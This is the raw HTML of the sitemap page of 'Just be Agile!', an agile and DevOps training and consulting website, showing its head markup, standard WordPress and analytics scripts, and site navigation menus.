

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qaiagile.com/sitemap/
body_size: 9243
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 no-js" lang="en-US"><![endif]-->
<!--[if IE 7]><html class="ie ie7 no-js" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 no-js" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
  <head>
    <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://qaiagile.com/xmlrpc.php" />
        <link rel="shortcut icon" href="https://qaiagile.com/wp-content/uploads/2015/02/lumens__sun_glyphmark_by_turtledude999-d60cxr0.png" />    <title>Sitemap - Just be Agile!</title>
	<!-- PopupPress Plugin v.1.8 - 6.2.8 -->
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://qaiagile.com/sitemap/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sitemap - Just be Agile!" />
<meta property="og:description" content="[pagelist]" />
<meta property="og:url" content="http://qaiagile.com/sitemap/" />
<meta property="og:site_name" content="Just be Agile!" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://qaiagile.com/#organization","name":"","url":"http://qaiagile.com/","sameAs":[]},{"@type":"WebSite","@id":"http://qaiagile.com/#website","url":"http://qaiagile.com/","name":"Just be Agile!","publisher":{"@id":"http://qaiagile.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://qaiagile.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://qaiagile.com/sitemap/#webpage","url":"http://qaiagile.com/sitemap/","inLanguage":"en-US","name":"Sitemap - Just be Agile!","isPartOf":{"@id":"http://qaiagile.com/#website"},"datePublished":"2014-11-20T05:55:38+05:30","dateModified":"2014-12-02T07:21:17+05:30"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Just be Agile! &raquo; Feed" href="http://qaiagile.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just be Agile! &raquo; Comments Feed" href="http://qaiagile.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/qaiagile.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css' href='http://qaiagile.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://qaiagile.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://qaiagile.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='likebtn_style-css' href='http://qaiagile.com/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pps_style-css' href='http://qaiagile.com/wp-content/plugins/popuppress18/css/pps_style.css?ver=1.8' type='text/css' media='screen' />
<link rel='stylesheet' id='cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CRoboto+Condensed%3A400%7COpen+Sans%3A700%2C800&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='cs-royalslider-css' href='http://qaiagile.com/wp-content/themes/route/css/vendor/royalslider.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cs-font-awesome-css' href='http://qaiagile.com/wp-content/themes/route/css/vendor/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='cs-fancybox-css' href='http://qaiagile.com/wp-content/themes/route/css/vendor/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='cs-animations-css' href='http://qaiagile.com/wp-content/themes/route/css/vendor/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='cs-shortcodes-css' href='http://qaiagile.com/wp-content/themes/route/css/vendor/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='cs-grid-css' href='http://qaiagile.com/wp-content/themes/route/css/vendor/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='cs-style-css' href='http://qaiagile.com/wp-content/themes/route/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cs-gutenberg-css' href='http://qaiagile.com/wp-content/themes/route/css/vendor/gutenberg.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://qaiagile.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css' href='http://qaiagile.com?sccss=1&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='like-dislike-css' href='http://qaiagile.com/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/css/ldc-lite.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='http://qaiagile.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://qaiagile.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='likebtn_frontend-js-extra'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/qaiagile.com\/wp-admin\/admin-ajax.php","security":"cc821899c7"};
/* ]]> */
</script>
<script type='text/javascript' src='http://qaiagile.com/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=6.2.8' id='likebtn_frontend-js'></script>
<script type='text/javascript' src='http://qaiagile.com/wp-content/themes/route/js/modernizr.min.js' id='modernizr-js'></script>
<script type='text/javascript' src='http://qaiagile.com/wp-content/plugins/popuppress18/js/libs/bPopup.min.js?ver=0.10' id='pps_bPopup-js'></script>
<script type='text/javascript' src='http://qaiagile.com/wp-content/plugins/popuppress18/js/libs/jquery.popupslider-min.js?ver=2.1' id='pps_popupslider-js'></script>
<script type='text/javascript' src='http://qaiagile.com/wp-content/plugins/popuppress18/js/libs/jquery.cookie.js?ver=1.4.1' id='pps_jCookie-js'></script>
<script type='text/javascript' src='http://qaiagile.com/wp-content/plugins/popuppress18/js/libs/jquery.easing.1.3.js?ver=1.3' id='pps_easing-js'></script>
<script type='text/javascript' id='pps_js_script-js-extra'>
/* <![CDATA[ */
var PPS = {"ajaxurlPps":"http:\/\/qaiagile.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://qaiagile.com/wp-content/plugins/popuppress18/js/pps_script.js?ver=1.8' id='pps_js_script-js'></script>
<link rel="https://api.w.org/" href="http://qaiagile.com/wp-json/" /><link rel="alternate" type="application/json" href="http://qaiagile.com/wp-json/wp/v2/pages/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://qaiagile.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://qaiagile.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://qaiagile.com/?p=108' />
<link rel="alternate" type="application/json+oembed" href="http://qaiagile.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fqaiagile.com%2Fsitemap%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://qaiagile.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fqaiagile.com%2Fsitemap%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style type="text/css">body{font-family:"Roboto", Arial, sans-serif;font-size:13px;line-height:1.5em;font-style:normal;font-weight:400;}#site-nav .cs-link{font-family:"Roboto", Arial, sans-serif;font-size:13px;font-style:normal;font-weight:400;}#site-nav ul li ul li .cs-link{font-family:"Roboto", Arial, sans-serif;font-size:13px;line-height:1em;font-style:normal;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:"Roboto Condensed", Arial, sans-serif;font-style:normal;font-weight:400;}.cs-bold{font-family:"Open Sans", Arial, sans-serif;font-style:normal;font-weight:700;}.cs-extra-bold{font-family:"Open Sans", Arial, sans-serif;font-style:normal;font-weight:800;}h5{font-family:"Roboto Condensed", Arial, sans-serif;font-size:14px;line-height:0.1em;font-style:normal;font-weight:400;color:#565656;}h6{font-family:"Roboto", Arial, sans-serif;font-size:10.5px;line-height:1.4em;font-style:normal;font-weight:400;}h4{font-family:"Roboto Condensed", Arial, sans-serif;font-size:13px;line-height:1.1em;font-style:normal;font-weight:400;color:#428bca;}h1{font-family:"Roboto Condensed", Arial, sans-serif;font-size:100px;font-style:normal;font-weight:400;}.cs-sticky-item{line-height:80px !important;height:80px !important;}.cs-header-transparent #page-header .md-padding{padding-top:120px;}.cs-header-transparent #navigation-mobile{padding-top:80px;}.is-compact .cs-sticky-item{line-height:80px !important;height:80px !important;}#site-logo h1, #site-logo img{padding-top:5px;padding-bottom:5px;}@media (max-width:992px) {#site-logo-right,#site-nav{display:none !important;}.cs-header-left #site-logo{display:block !important;float:left;}#cs-mobile-icon{display:block;}#main{padding-top:0 !important;}.cs-header-fancy #site-logo{text-align:left;max-width:85%;}.cs-header-fancy .cs-fancy-row{margin-left:0;margin-right:0;}}@media (max-width:992px) {.is-transparent #top-bar,#top-bar{display:none !important;}.is-transparent.is-transparent-top-bar #masthead{margin-top:0 !important;}.is-transparent-top-bar #page-header .md-padding{padding-top:140px;}}#copyright {position:RELATIVE;font-size:14px;line-height:2.5em;padding:10px 0;color:#FFF;background-color:#111;}#copyright a {color:#FFF;}#colophon {position:relative;padding-top:40px;font-size:14px;line-height:2;color:#999;background-color:#3B3D46;border-top:10px solid #8d1926;}#site-nav > ul > li > .cs-link {display:block;position:relative;padding-left:10px;padding-right:10px;font-weight:600;color:#8d1926;}#site-nav > ul > li > .cs-link:hover {color:#383838}#site-nav .current-menu-item > .cs-link {color:#383838}cs-lang-top-modal ul li a,.cs-top-module{font-size:13px;}span.wpcf7-list-item {display:inline;}#copyright {position:relative;font-size:14px;line-height:1.5em;padding:10px 0;color:#FFF;background-color:#111;}.route_widget .widget-title h4 {font-size:16px;color:#8d1926;margin-bottom:-1px;}#page-header .page-title {color:#FFFFFF;font-size:52px;margin:0;}#site-nav ul li ul li .cs-link {background-color:#FFFFFF;border-top:1px solid #C23B3F;color:#C23B3F;display:block;padding:8px;position:relative;}#site-nav .current-menu-item > .cs-link {color:#C23B3F;}.cs-menu-effect-4 .cs-link-depth-0:hover::before { text-shadow:8px 0 #C23B3F, -8px 0 #C23B3F;}.cs-menu-effect-4 .cs-link-depth-0::before {background-color:#c23b3f;color:#c23b3f;content:"•";font-size:16px;height:0;left:0;text-align:center;text-shadow:0 0 #c23b3f;top:-16px;width:100%;}#site-nav ul li ul li .cs-link:hover {color:#c23b3f;background-color:#f8f8f8;text-decoration:none;}#site-nav > ul > li > ul {border-top:2px solid #c23b3f;margin-top:-2px;}#page-header {background-color:#852326;color:#FFFFFF;margin:0;position:relative;width:100%;}#site-nav .current-menu-item > .cs-link {color:#5a575a;}</style>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2135878-25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2135878-25');
</script>

    
  </head>
  <body class="page-template-default page page-id-108 custom-background wp-embed-responsive cs-header-sticky cs-header-default cs-menu-effect cs-menu-effect-4 cs-down-icon     elementor-default elementor-kit-3235">

    
    <div id="page" class="hfeed site">

      <div id="top-bar"><div class="container"><div class="cs-top-right"><div class="cs-top-module cs-module-social"><a href="https://www.facebook.com/QAIGlobal" target="_blank" class="cs-in fa fa-facebook"></a></div><div class="cs-top-module cs-module-social"><a href="https://in.linkedin.com/company/qai" target="_blank" class="cs-in fa fa-linkedin"></a></div><div class="cs-top-module cs-module-"></div><div class="cs-top-module cs-module-"></div><div class="cs-top-module cs-module-link"><a href="https://qaiagile.com/contact-us/" target="_blank">CONTACT US</a></div><div class="cs-top-module cs-module-link"><a href="https://qaiagile.com/about-us/" target="_blank">ABOUT US</a></div><div class="cs-top-module cs-module-link"><a href="https://qaiagile.com/career/" target="_blank">CAREERS</a></div></div></div></div><!-- /top-bar -->
      <header id="masthead" role="banner">
  <div class="container">
    <div class="cs-inner">
      <div id="site-logo"><a href="http://qaiagile.com/" class="cs-sticky-item"><img class="cs-logo cs-logo1x" src="https://qaiagile.com/wp-content/uploads/2015/03/qaiagilelogo3.png" alt="Just be Agile!"/></a></div><!-- /site-logo -->
      <nav id="site-nav" role="navigation"><ul id="menu-main" class="main-navigation sf-menu"><li id="menu-item-3230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3230 cs-depth-0"><a href="http://qaiagile.com/" class="cs-link cs-link-depth-0 cs-sticky-item">Home</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696 cs-depth-0"><a href="http://qaiagile.com/about-qai/" class="cs-link cs-link-depth-0 cs-sticky-item">About QAI</a></li>
<li id="menu-item-2704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2704 cs-depth-0"><a href="http://qaiagile.com/lean/" class="cs-link cs-link-depth-0 cs-sticky-item">Lean</a></li>
<li id="menu-item-2703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2703 cs-depth-0"><a href="http://qaiagile.com/devops/" class="cs-link cs-link-depth-0 cs-sticky-item">DevOps</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87 cs-depth-0"><a href="http://qaiagile.com/agile-methods/" class="cs-link cs-link-depth-0 cs-sticky-item">Agile Methods</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2481 cs-depth-0"><a href="https://qaiagile.com/training-calendar/" class="cs-link cs-link-depth-0 cs-sticky-item">Training Calendar</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2479 cs-depth-0"><a href="#" class="cs-link cs-link-depth-0 cs-sticky-item">Agility Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 cs-depth-1"><a href="http://qaiagile.com/pilot-agility/" class="cs-link cs-link-depth-1">Pilot Agility</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1239 cs-depth-1"><a href="http://www.agilityhealthradar.com/qai-getstarted/" class="cs-link cs-link-depth-1">Assess Agility</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 cs-depth-1"><a href="http://qaiagile.com/agile-transformation/" class="cs-link cs-link-depth-1">Agile Transformation</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 cs-depth-0"><a href="http://qaiagile.com/custom-solutions/" class="cs-link cs-link-depth-0 cs-sticky-item">Custom Solutions</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816 cs-depth-0"><a href="http://qaiagile.com/consultants/" class="cs-link cs-link-depth-0 cs-sticky-item">Consultants</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677 cs-depth-0"><a href="http://qaiagile.com/webinars/" class="cs-link cs-link-depth-0 cs-sticky-item">Webinars</a></li>
<li class="cs-depth-0 cs-menu-search cs-top-modal"><a id="nav-search" href="#" class="cs-link cs-sticky-item cs-open-modal"><span class="fa fa-search"></span></a><div class="cs-modal-content cs-module-search"><div class="cs-search-form">
  <form action="http://qaiagile.com/" method="get">
    <input type="text" placeholder="Search" name="s" class="cs-search" />
    <button type="submit" class="fa fa-search"></button>
      </form>
</div></div></li></ul></nav><!-- /site-nav -->
      <div id="cs-mobile-icon"><strong class="hidden-xs">Sitemap</strong><span><i class="cs-one"></i><i class="cs-two"></i><i class="cs-three"></i></span></div><!-- /mobile-icon -->
    </div>
  </div>
  <div id="site-header-shadow"></div>
</header><!-- /header -->
              <div id="navigation-mobile">
          <div class="container">

            <div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3230"><a href="http://qaiagile.com/">Home</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="http://qaiagile.com/about-qai/">About QAI</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2704"><a href="http://qaiagile.com/lean/">Lean</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2703"><a href="http://qaiagile.com/devops/">DevOps</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://qaiagile.com/agile-methods/">Agile Methods</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
